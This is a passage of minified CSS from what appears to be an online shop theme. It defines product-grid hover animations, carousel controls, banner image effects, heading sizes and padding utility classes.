.mask .product_img_link{position:relative;display:block}.grid .product-block .mask .product_img_link:before{width:100%;height:100%;background-color:#FFFFFF;opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;z-index:4}.grid .product-block:hover .mask .product_img_link:before{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.grid .product-block:hover .mask a.link_more{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;width:100%;height:100%;z-index:5}.style1.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:70px}.style1.grid .product-block .bottom .action-btn{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);width:100%;height:48px;-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block .bottom .action{-webkit-transform:scale(2,2);-ms-transform:scale(2,2);-o-transform:scale(2,2);transform:scale(2,2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style1.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible}.style1.grid .product-block:hover .bottom .action-btn{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block:hover .bottom .action{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style2.grid .product-block .product-image-container:before{-webkit-box-shadow:0 0 0 0 #3c3c3c inset;box-shadow:0 0 0 0 #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:125px;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom .price{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style2.grid .product-block .bottom .action-btn{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block .bottom .action{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.05s;transition-delay:0.05s;margin-top:7px}.style2.grid .product-block:hover .product-image-container:before{-webkit-box-shadow:0 0 0 3px #3c3c3c inset;box-shadow:0 0 0 3px #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom .price{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0s;transition-delay:0s}.style2.grid .product-block:hover .bottom .action-btn{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block:hover .bottom .action{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style3.grid .product-block{overflow:hidden}.style3.grid .product-block .mask .product_img_link:before{background-color:black}.style3.grid .product-block .product-meta{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.style3.grid .product-block .action{background:none repeat scroll 0 0 #ffffff;display:block;min-height:40px;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden;width:100%}.style3.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style3.grid .product-block:hover .product-meta{margin-top:-40px;padding-bottom:40px}.style3.grid .product-block:hover .action{opacity:1;filter:alpha(opacity=100);visibility:visible}.style3.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style3.grid .product-block:hover .action-btn{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style4.grid .product-block .right{position:absolute;right:10px;bottom:inherit;top:40px;margin:auto;content:"";-webkit-transition-duration:0.4s;transition-duration:0.4s}.rtl .style4.grid .product-block .right{left:10px;right:auto}}@media (min-width:767px) and (max-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100);bottom:0}}@media (min-width:767px) and (min-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100)}}@media (min-width:767px){.style4.grid .product-block .right .action{background-color:rgba(255,255,255,0.7);padding:10px;opacity:1;filter:alpha(opacity=100);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;margin-bottom:5px;-webkit-transform:translate(100px,0px);-ms-transform:translate(100px,0px);-o-transform:translate(100px,0px);transform:translate(100px,0px)}.style4.grid .product-block .product-meta{position:relative;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style4.grid .product-block:hover .right .action{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px)}.style5.grid .product-block .right .action{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:58px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block:hover .right .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style5.grid .product-block:hover .action-btn{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style6.grid .product-block{}.style6.grid .product-block .mask .product_img_link:before{background-color:black;background-color:transparent \9}.style6.grid .product-block .action{bottom:-1px;width:100%;height:40px;position:absolute;z-index:10}.style6.grid .product-block .action > div{transform:translate3d(0px,200%,0px);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.style6.grid .product-block .quickview{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style6.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style6.grid .product-block:hover .quickview{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style6.grid .product-block:hover .action > div{transform:translate3d(0px,0px,0px)}.style6.grid .product-block:hover .action > div:nth-child(1){transition-delay:0.02s}.style6.grid .product-block:hover .action > div:nth-child(2){transition-delay:0.2s}.style6.grid .product-block:hover .action > div:nth-child(3){transition-delay:0.15s}.style6.grid .product-block:hover .action > div:nth-child(4){transition-delay:0.1s}.sidebar .product-block .rating,.sidebar .product-block .product-rating,.sidebar .product-block .norating{margin-bottom:0}.sidebar .product-block .nb-comments{display:none}.sidebar .product-block:hover .price{opacity:1;filter:alpha(opacity=100)}.sidebar .product-block:hover:before{opacity:0;filter:alpha(opacity=0);width:0}.staticontent-item.banner-image{position:relative}.staticontent-item.banner-image:before{background-color:rgba(255,255,255,0.15);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;content:"";height:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:0}.staticontent-item.banner-image:hover:before{height:100%;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%}}@media (max-width:767px){.style1.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:20px}.rtl .style1.grid .product-block .bottom{right:0;left:auto}.style2.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:0 20px 20px}.rtl .style2.grid .product-block .bottom{right:0;left:auto}.style3.grid .product-block .action-btn{position:absolute;bottom:0;left:0}.rtl .style3.grid .product-block .action-btn{right:0;left:auto}.style4.grid .product-block .action{position:absolute;top:40px;right:10px;background-color:rgba(255,255,255,0.5);padding:10px 20px 20px}.rtl .style4.grid .product-block .action{left:10px;right:auto}.style5.grid .product-block .action{position:absolute;bottom:15px;left:15px}.rtl .style5.grid .product-block .action{right:15px;left:auto}}.boxcarousel .carousel-controls .carousel-control,.carousel .carousel-controls .carousel-control{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.left,.carousel .carousel-controls .carousel-control.left{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.right,.carousel .carousel-controls .carousel-control.right{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control,.carousel:hover .carousel-controls .carousel-control{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.left,.carousel:hover .carousel-controls .carousel-control.left{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.right,.carousel:hover .carousel-controls .carousel-control.right{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}@media (min-width:480px){.effect-v1{overflow:hidden;position:relative}.effect-v1:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v1 img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1 .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v1:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12)}.effect-v1:hover .action{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12);opacity:1;filter:alpha(opacity=100)}.effect-v2{overflow:hidden;position:relative}.effect-v2:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v2 img{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2 .action{-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v2:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.effect-v2:hover .action{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);opacity:1;filter:alpha(opacity=100)}.effect-v3{overflow:hidden;position:relative}.effect-v3:before,.effect-v3:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v3:before{border-bottom:1px solid #ffffff;border-top:1px solid #ffffff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.effect-v3:after{border-left:1px solid #ffffff;border-right:1px solid #ffffff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v3:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v4{overflow:hidden;position:relative}.effect-v4:before{border:2px solid #ffffff;bottom:20px;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v4 img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4 .banner-title{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v4 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v4:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v4:hover img{opacity:0.4;filter:alpha(opacity=40);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4:hover .banner-title{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}.effect-v4:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v5{overflow:hidden;position:relative}.effect-v5 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s ease 0s,transform 1s ease 0s;-o-transition:opacity 1s ease 0s,transform 1s ease 0s;transition:opacity 1s ease 0s,transform 1s ease 0s}.effect-v5 .action{transform:translate3d(-150%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v5 .action:first-child{-webkit-transition-delay:0.15s;transition-delay:0.15s}.effect-v5 .action:nth-of-type(2){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v5 .action:nth-of-type(3){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover img{opacity:0.3;filter:alpha(opacity=30);transform:scale3d(1.1,1.1,1)}.effect-v5:hover .action{opacity:1;filter:alpha(opacity=100);transform:scale3d(1.1,1.1,1);transform:translate3d(0px,0px,0px)}.effect-v5:hover .action:first-child{-webkit-transition-delay:0s;transition-delay:0s}.effect-v5:hover .action:nth-of-type(2){-webkit-transition-delay:0.05s;transition-delay:0.05s}.effect-v5:hover .action:nth-of-type(3){-webkit-transition-delay:0.1s;transition-delay:0.1s}.effect-v6{overflow:hidden;position:relative}.effect-v6 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v6 .action{transform:translate3d(0px,-100px,0px);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;opacity:0;filter:alpha(opacity=0)}.effect-v6:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v6:hover .action{opacity:1;transform:translate3d(0px,0px,0px)}.effect-v7{overflow:hidden;position:relative}.effect-v7:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;-webkit-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;-o-transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;transition:all 0.4s cubic-bezier(0.94,0.85,0.1,0.62) 0s;z-index:1;border:200px double transparent;opacity:1;filter:alpha(opacity=100);visibility:visible}.effect-v7:hover:before{opacity:0;filter:alpha(opacity=0);border:0 double rgba(255,255,255,0.7);visibility:hidden}.effect-v8{overflow:hidden;position:relative}.effect-v8:before{border-bottom:50px solid rgba(255,255,255,0.4);border-top:50px solid rgba(255,255,255,0.4);content:"";height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,0,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform-origin:50% 50% 0;width:100%}.effect-v8:hover:before{opacity:1;filter:alpha(opacity=100);transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-o-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-webkit-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-moz-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1);-ms-transform:rotate3d(0,0,1,45deg) scale3d(1,4,1)}.effect-v9{overflow:hidden;position:relative}.effect-v9:before{border:50px solid transparent;border-top-right-radius:50px;border-top-left-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;box-sizing:border-box;cursor:pointer;display:inline-block;left:0;right:0;bottom:0;margin:auto;position:absolute;top:0;content:"";opacity:1;filter:alpha(opacity=100);width:100px;height:100px;-webkit-transform:scale(7);-ms-transform:scale(7);-o-transform:scale(7);transform:scale(7);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:visible;z-index:1}.effect-v9:hover:before{border:0 solid rgba(0,0,0,0.7);opacity:0;filter:alpha(opacity=0);visibility:hidden}.effect-v10{overflow:hidden;position:relative}.effect-v10:before{background-color:rgba(255,255,255,0.2);display:block;width:100%;height:100%;left:-100%;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;content:"";z-index:1}.effect-v10:hover:before{left:0;opacity:1;filter:alpha(opacity=100)}}body{font-weight:300}.center-block{margin:0 auto;text-align:center}.page-headding{font-size:36px;text-transform:uppercase}@media (max-width:768px){.page-headding{font-size:20px}}.page-headding-v1{font-size:26px;text-transform:uppercase;line-height:44px;margin-bottom:18px}@media (min-width:768px){.page-headding-v1{letter-spacing:3px}}@media (max-width:768px){.page-headding-v1{font-size:20px;line-height:30px}}.page-headding-v2{font-size:32px;line-height:32px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v2{letter-spacing:10px}}@media (max-width:768px){.page-headding-v2{font-size:24px;line-height:30px;padding-top:20px}}.page-headding-v3{font-size:60px;line-height:60px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v3{letter-spacing:15px}}@media (max-width:768px){.page-headding-v3{font-size:24px;line-height:30px}}.page-headding-v4{font-size:200px;line-height:190px;font-weight:700;text-transform:uppercase}@media (min-width:768px){.page-headding-v4{letter-spacing:35px}}@media (max-width:768px){.page-headding-v4{font-size:30px;line-height:30px}}.descripcion-home{margin:0 auto 11px;max-width:1200px}.page-headding-v2.descripcion-home{line-height:40px}.page-headding-v1.descripcion-home{line-height:31px;margin-bottom:30px}.descripcion-home a{color:white;text-decoration:underline}hr.divider-30{margin:30px 0}hr.divider-40{margin:40px 0}hr.divider-50{margin:50px 0}hr.divider-60{margin:60px 0}hr.divider-70{margin:70px 0}hr.divider-snow{margin:50px 0;border-color:#ddd}.fweight-200{font-weight:200 !important}.fweight-300{font-weight:300 !important}.fweight-400{font-weight:400 !important}.fweight-500{font-weight:500 !important}.fweight-600{font-weight:600 !important}.fweight-700{font-weight:700 !important}.fweight-800{font-weight:800 !important}.fweight-900{font-weight:900 !important}@media (min-width:768px){.space-padding-0{padding:0 !important}.space-padding-5{padding:5px !important}.space-padding-10{padding:10px !important}.space-padding-15{padding:15px !important}.space-padding-20{padding:20px !important}.space-padding-25{padding:25px !important}.space-padding-30{padding:30px !important}.space-padding-35{padding:35px !important}.space-padding-40{padding:40px !important}.space-padding-45{padding:45px !important}.space-padding-50{padding:50px !important}.space-padding-55{padding:55px !important}.space-padding-60{padding:60px !important}.space-padding-65{padding:65px !important}.space-padding-70{padding:70px !important}.space-padding-75{padding:75px !important}.space-padding-80{padding:80px !important}.space-padding-85{padding:85px !important}.space-padding-90{padding:90px !important}.space-padding-95{padding:95px !important}.space-padding-100{padding:100px !important}.space-padding-tb-0{padding-top:0 !important;padding-bottom:0 !important}.space-padding-tb-5{padding-top:5px !important;padding-bottom:5px !important}.space-padding-tb-10{padding-top:10px !important;padding-bottom:10px !important}.space-padding-tb-15{padding-top:15px !important;padding-bottom:15px !important}.space-padding-tb-20{padding-top:20px !important;padding-bottom:20px !important}.space-padding-tb-25{padding-top:25px !important;padding-bottom:25px !important}.space-padding-tb-30{padding-top:30px !important;padding-bottom:30px !important}.space-padding-tb-35{padding-top:35px !important;padding-bottom:35px !important}.space-padding-tb-40{padding-top:40px !important;padding-bottom:40px !important}.space-padding-tb-45{padding-top:45px !important;padding-bottom:45px !important}.space-padding-tb-50{padding-top:50px !important;padding-bottom:50px !important}.space-padding-tb-55{padding-top:55px !important;padding-bottom:55px !important}.space-padding-tb-60{padding-top:60px !important;padding-bottom:60px !important}.space-padding-tb-65{padding-top:65px !important;padding-bottom:65px !important}.space-padding-tb-70{padding-top:70px !important;padding-bottom:70px !important}.space-padding-tb-75{padding-top:75px !important;padding-bottom:75px !important}.space-padding-tb-80{padding-top:80px !important;padding-bottom:80px !important}.space-padding-tb-85{padding-top:85px !important;padding-bottom:85px !important}.space-padding-tb-90{padding-top:90px !important;padding-bottom:90px !important}.space-padding-tb-95{padding-top:95px !important;padding-bottom:95px !important}.space-padding-tb-100{padding-top:100px !important;padding-bottom:100px 